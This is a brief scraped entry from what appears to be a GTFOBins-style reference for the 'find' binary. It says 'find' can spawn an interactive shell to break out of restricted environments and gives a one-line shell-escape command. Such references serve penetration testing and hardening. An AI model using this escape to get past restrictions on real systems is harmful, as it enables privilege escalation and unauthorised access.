 .. / find
Star 11,255
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit